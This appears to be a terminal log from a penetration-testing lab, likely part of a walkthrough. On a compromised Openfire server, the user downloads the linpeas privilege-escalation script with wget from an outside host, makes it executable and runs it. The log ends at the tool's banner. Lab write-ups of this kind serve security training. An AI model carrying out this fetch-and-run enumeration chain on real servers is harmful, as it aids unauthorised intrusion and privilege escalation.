 openfire@openfire:/usr/share/openfire/plugins$ wget http://192.168.45.250/linpeas.sh
<fire/plugins$ wget http://192.168.45.250/linpeas.sh
--2024-10-12 02:06:38--  http://192.168.45.250/linpeas.sh
Connecting to 192.168.45.250:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 824745 (805K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 805.42K   906KB/s    in 0.9s
2024-10-12 02:06:39 (906 KB/s) - ‘linpeas.sh’ saved [824745/824745]
openfire@openfire:/usr/share/openfire/plugins$ chmod +x linpeas.sh
chmod +x linpeas.sh
openfire@openfire:/usr/share/openfire/plugins$ ./linpeas.sh
./linpeas.sh
Do you like PEASS?
Get the latest version    :     https://github.com/sponsors/carlospolop
Follow on Twitter         :     @hacktricks_live
Respect on HTB            :     SirBroccoli